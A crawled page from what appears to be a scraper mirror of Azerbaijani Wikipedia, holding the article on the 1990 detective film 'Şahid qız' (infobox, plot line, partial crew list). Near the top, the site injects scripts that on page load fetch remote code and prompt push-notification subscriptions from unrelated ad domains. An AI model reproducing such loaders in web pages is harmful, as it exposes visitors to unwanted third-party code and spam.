

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=%C5%9Eahid_q%C4%B1z_(film,_1990)
body_size: 10361
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Şahid qız (film, 1990) Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Şahid_qız_film_1990 rootpage-Şahid_qız_film_1990 issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf mf-collapsible-sections"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=%C5%9Eahid+q%C4%B1z+%28film%2C+1990%29" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=%C5%9Eahid+q%C4%B1z+%28film%2C+1990%29" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><i>Şahid qız</i> (film, 1990)</h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/%C5%9Eahid_q%C4%B1z_(film,_1990)" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:%C5%9Eahid_q%C4%B1z_(film,_1990)&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=%C5%9Eahid+q%C4%B1z+%28film%2C+1990%29" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=%C5%9Eahid_q%C4%B1z_(film,_1990)&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha12" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwAg"><b id="mwAw">“Şahid qız”</b> - 1990-cı ildə çəkilmiş Azərbaycan filmi.</p>
<table class="infobox infobox-7f03a389a205f3c4 " style="" data-name="Film" about="#mwt1" typeof="mw:Transclusion" id="mwBA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Film\n &quot;,&quot;href&quot;:&quot;./Şablon:Film&quot;},&quot;params&quot;:{&quot;adı&quot;:{&quot;wt&quot;:&quot;Şahid qız&quot;},&quot;orijinal adı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;digər adı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəkil&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəklin ölçüsü&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəklin izahı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəkil2&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəklin ölçüsü2&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şəklin izahı2&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;rejissor&quot;:{&quot;wt&quot;:&quot;[[Hüseyn Mehdiyev]]&quot;},&quot;ssenarist&quot;:{&quot;wt&quot;:&quot;[[Hüseyn Mehdiyev]]&quot;},&quot;əsərin müəllifi&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;prodüser&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;icraçı prodüser&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;səs rejissoru&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;bəstəkar&quot;:{&quot;wt&quot;:&quot;[[Azər Dadaşov]]&quot;},&quot;rollarda&quot;:{&quot;wt&quot;:&quot;[[Həsən Məmmədov (aktyor)|Həsən Məmmədov]] — Tofiq&lt;br>[[Sənubər İsgəndərli]] — Rəna&lt;br>[[Rza Xudiyev]] — Orxan&lt;br>Çingiz Şərifov — Akif&lt;br>[[Leyla Şıxlinskaya]] — Leyla&quot;},&quot;operator&quot;:{&quot;wt&quot;:&quot;[[Rafiq Quliyev (operator)|Rafiq Quliyev]]&quot;},&quot;səs operatoru&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;musiqi tərtibatı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;rəssam&quot;:{&quot;wt&quot;:&quot;Arif Əbdürrəhmanov&quot;},&quot;geyim rəssamı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;səsləndirənlər&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;ifaçı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;mətni oxuyan&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;montaj rejissoru&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;montaj&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;redaktoru&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;çəkiliş yeri&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;şüar&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;janr&quot;:{&quot;wt&quot;:&quot;[[Detektiv filmi|detektiv]]&lt;br>[[Macəra filmi|macəra]]&quot;},&quot;ilk baxış&quot;:{&quot;wt&quot;:&quot;15 sentyabr 1990&quot;},&quot;dil&quot;:{&quot;wt&quot;:&quot;[[Azərbaycan dili|azərbaycanca]]&quot;},&quot;ölkə&quot;:{&quot;wt&quot;:&quot;{{USSR}}&quot;},&quot;istehsalçı&quot;:{&quot;wt&quot;:&quot;[[\&quot;Azərbaycanfilm\&quot; Kinostudiyası]]&lt;br>\&quot;Universalbank\&quot;&lt;br>SSRİ Dövlət Kinosu&quot;},&quot;studiya&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;distribütor&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;kanal&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;növü&quot;:{&quot;wt&quot;:&quot;tammetrajlı bədii film&quot;},&quot;rəng&quot;:{&quot;wt&quot;:&quot;rəngli&quot;},&quot;vaxt&quot;:{&quot;wt&quot;:&quot;82 dəq.&quot;},&quot;yaş həddi&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;mövsüm sayı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;bölüm sayı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;il&quot;:{&quot;wt&quot;:&quot;[[1990]]&quot;},&quot;büdcə&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;gəlir&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;əvvəlki&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;sonrakı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;saytı&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;texniki məlumatlar&quot;:{&quot;wt&quot;:&quot;9 hissə&lt;br>2247 metr&lt;br>35 mm&quot;},&quot;mükafatları&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;allmovie&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;imdb_id&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;vikianbar&quot;:{&quot;wt&quot;:&quot;&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title film" style=""><i>Şahid qız</i></th></tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Janr</th>
<td class=" plainlist">
<span data-wikidata-property-id="P136" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Detektiv_filmi" title="Detektiv filmi">detektiv</a><br/><a rel="mw:WikiLink" href="/?q=Macəra_filmi" title="Macəra filmi">macəra</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Rejissor</th>
<td class=" plainlist">
<span data-wikidata-property-id="P57" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Hüseyn_Mehdiyev" title="Hüseyn Mehdiyev">Hüseyn Mehdiyev</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ssenari müəllifi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P58" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Hüseyn_Mehdiyev" title="Hüseyn Mehdiyev">Hüseyn Mehdiyev</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Baş rollarda</th>
<td class=" plainlist">
<span data-wikidata-property-id="P161" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Həsən_Məmmədov_(aktyor)" title="Həsən Məmmədov (aktyor)">Həsən Məmmədov</a> — Tofiq<br/><a rel="mw:WikiLink" href="/?q=Sənubər_İsgəndərli" title="Sənubər İsgəndərli">Sənubər İsgəndərli</a> — Rəna<br/><a rel="mw:WikiLink" href="/?q=Rza_Xudiyev" title="Rza Xudiyev">Rza Xudiyev</a> — Orxan<br/>Çingiz Şərifov — Akif<br/><a rel="mw:WikiLink" href="/?q=Leyla_Şıxlinskaya" title="Leyla Şıxlinskaya">Leyla Şıxlinskaya</a> — Leyla</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Operator</th>
<td class=" plainlist">
<span data-wikidata-property-id="P344" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Rafiq_Quliyev_(operator)" title="Rafiq Quliyev (operator)">Rafiq Quliyev</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Bəstəkar</th>
<td class=" plainlist">
<span data-wikidata-property-id="P86" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Azər_Dadaşov" title="Azər Dadaşov">Azər Dadaşov</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Rəssam</th>
<td class=" plainlist">
Arif Əbdürrəhmanov</td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">İstehsalçılar</th>
<td class=" plainlist">
<span data-wikidata-property-id="P272" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=&quot;Azərbaycanfilm&quot;_Kinostudiyası" title="&quot;Azərbaycanfilm&quot; Kinostudiyası" class="mw-redirect">"Azərbaycanfilm" Kinostudiyası</a><br/>"Universalbank"<br/>SSRİ Dövlət Kinosu</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">İlk baxış tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P577" class="no-wikidata">15 sentyabr 1990</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Filmin növü</th>
<td class=" plainlist">
tammetrajlı bədii film</td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Müddət</th>
<td class=" plainlist">
<span data-wikidata-property-id="P2047" class="no-wikidata">82 dəq.</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ölkə</th>
<td class=" plainlist">
<span data-wikidata-property-id="P495" class="no-wikidata"><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;SSRİ&quot;}"><a href="/?q=Fayl:Flag_of_the_Soviet_Union.svg" class="mw-file-description" title="SSRİ"><img alt="SSRİ" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Soviet_Union.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/40px-Flag_of_the_Soviet_Union.svg.png" decoding="async" data-file-width="1200" data-file-height="600" data-file-type="drawing" height="11" width="22" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/60px-Flag_of_the_Soviet_Union.svg.png 2x" class="mw-file-element"/></a></span></span> <a rel="mw:WikiLink" href="/?q=Sovet_Sosialist_Respublikaları_İttifaqı" title="Sovet Sosialist Respublikaları İttifaqı" class="mw-redirect">SSRİ</a></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Dil</th>
<td class=" plainlist">
<span data-wikidata-property-id="P364" class="no-wikidata"><a rel="mw:WikiLink" href="/?q=Azərbaycan_dili" title="Azərbaycan dili">azərbaycanca</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">İl</th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=1990" title="1990">1990</a></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Texniki məlumatlar</th>
<td class=" plainlist">
9 hissə<br/>2247 metr<br/>35 mm</td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Rəng</th>
<td class=" plainlist">
<span data-wikidata-property-id="P462" class="no-wikidata">rəngli</span></td>
</tr>
</tbody></table><span about="#mwt1">
</span><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_filmlər#Şahid%20qız%20(film,%201990)" about="#mwt1" id="mwBQ"/>

<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div><ul><li class="toclevel-1 tocsection-1"><a href="#Məzmun"><span class="tocnumber">1</span> <span class="toctext">Məzmun</span></a></li><li class="toclevel-1 tocsection-2"><a href="#Filmin_heyəti"><span class="tocnumber">2</span> <span class="toctext">Filmin heyəti</span></a><ul><li class="toclevel-2 tocsection-3"><a href="#Film_üzərində_işləyənlər"><span class="tocnumber">2.1</span> <span class="toctext">Film üzərində işləyənlər</span></a></li><li class="toclevel-2 tocsection-4"><a href="#Rollarda"><span class="tocnumber">2.2</span> <span class="toctext">Rollarda</span></a></li><li class="toclevel-2 tocsection-5"><a href="#Filmi_səsləndirənlər"><span class="tocnumber">2.3</span> <span class="toctext">Filmi səsləndirənlər</span></a></li></ul></li><li class="toclevel-1 tocsection-6"><a href="#İstinadlar"><span class="tocnumber">3</span> <span class="toctext">İstinadlar</span></a></li></ul></div></section><section data-mw-section-id="1" id="mwBw" aria-labelledby="Məzmun"><div class="mw-heading mw-heading2"><h2 id="Məzmun"><span id="M.C9.99zmun" typeof="mw:FallbackId"></span>Məzmun</h2><span class="mw-editsection">
<a role="button" href="/?q=Şahid_qız_(film,_1990)" title="Məzmun bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwCA">Film anti-demokratik və qeyri-hüquqi dövlətdə baş verən sosial-siyasi hadisələr barədə söhbət açır.</p>

</div></section><section data-mw-section-id="2" id="mwCQ" aria-labelledby="Filmin_heyəti"><div class="mw-heading mw-heading2"><h2 id="Filmin_heyəti"><span id="Filmin_hey.C9.99ti" typeof="mw:FallbackId"></span>Filmin heyəti</h2><span class="mw-editsection">
<a role="button" href="/?q=Şahid_qız_(film,_1990)" title="Filmin heyəti bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>

<section data-mw-section-id="3" id="mwCg" aria-labelledby="Film_üzərində_işləyənlər"><div class="mw-heading mw-heading3"><h3 id="Film_üzərində_işləyənlər"><span id="Film_.C3.BCz.C9.99rind.C9.99_i.C5.9Fl.C9.99y.C9.99nl.C9.99r" typeof="mw:FallbackId"></span>Film üzərində işləyənlər</h3><span class="mw-editsection">
<a role="button" href="/?q=Şahid_qız_(film,_1990)" title="Film üzərində işləyənlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<dl id="mwCw"><dd id="mwDA"><b id="mwDQ">Ssenari müəllifi:</b> <a rel="mw:WikiLink" href="/?q=Hüseyn_Mehdiyev" title="Hüseyn Mehdiyev" id="mwDg">Hüseyn Mehdiyev</a></dd>
<dd id="mwDw"><b id="mwEA">Quruluşçu rejissor:</b> <a rel="mw:WikiLink" href="/?q=Hüseyn_Mehdiyev" title="Hüseyn Mehdiyev" id="mwEQ">Hüseyn Mehdiyev</a></dd>
<dd id="mwEg"><b id="mwEw">Quruluşçu operator:</b> <a rel="mw:WikiLink" href="/?q=Rafiq_Quliyev_(operator)" title="Rafiq Quliyev (operator)" id="mwFA">Rafiq Quliyev</a></dd>
<dd id="mwFQ"><b id="mwFg">Quruluşçu rəssam:</b> Arif Əbdürrəhmanov</dd>
<dd id="mwFw"><b id="mwGA">Bəstəkar:</b> <a rel="mw:WikiLink" href="/?q=Azər_Dadaşov" title="Azər Dadaşov" id="mwGQ">Azər Dadaşov</a></dd>
<dd id="mwGg"><b id="mwGw">Səs operatoru:</b> <a rel="mw:WikiLink" href="/?q=Vladimir_Savin" title="Vladimir Savin" id="mwHA">Vladimir Savin</a></dd>
<dd id="mwHQ"><b id="mwHg">Rejissor:</b> <a rel="mw:WikiLink" href="/?q=Süleyman_Əhmədov_(rejissor)" title="Süleyman Əhmədov (rejissor)" id="mwHw">Süleyman Əhmədov</a></dd>
<dd id="mwIA"><b id="mwIQ">Operator:</b> Sərvər Rəşidoğlu</dd>
<dd id="mwIg"><b id="mwIw">Geyim rəssamı:</b> Tamilla Dağıstanlı</dd>
<dd id="mwJA"><b id="mwJQ">Qrim rəssamı:</b> Berta Roqova</dd>
<dd id="mwJg"><b id="mwJw">Quraşdırılmış səhnələrin operatoru:</b> Vaqif Bağırov</dd>
<dd id="mwKA"><b id="mwKQ">Fotoqraf-rəssam:</b> <a rel="mw:WikiLink" href="/?q=Tofiq_Kərimov" title="Tofiq Kərimov" id="mwKg">Tofiq Kərimov</a> (T.Kərimov kimi)</dd>
<dd id="mwKw"><b id="mwLA">Montaj edən:</b> Nisə Hacıyeva</dd>
<dd id="mwLQ"><b id="mwLg">Montaj üzrə assistent:</b> S.Rzayeva, <a rel="mw:WikiLink" href="/?q=Xuraman_Əkbərova?action=edit&amp;redlink=1" title="Xuraman Əkbərova (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwLw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Xuraman Əkbərova&quot;]}}">Xuraman Əkbərova</a></dd>
<dd id="mwMA"><b id="mwMQ">Rejissor assistenti:</b> <a rel="mw:WikiLink" href="/?q=Şamil_Əliyev_(rejissor)" title="Şamil Əliyev (rejissor)" id="mwMg">Şamil Əliyev</a>, C.Səlimov, A.Quliyev</dd>
<dd id="mwMw"><b id="mwNA">Operator assistenti:</b> Zaur Məmmədov (Z.Məmmədov kimi)</dd>
<dd id="mwNQ"><b id="mwNg">Rəssam assistenti:</b> M.Bəşirova, N.Məmmədhüseynov</dd>
<dd id="mwNw"><b id="mwOA">İnzibatçı:</b> O.İsgəndərov</dd>
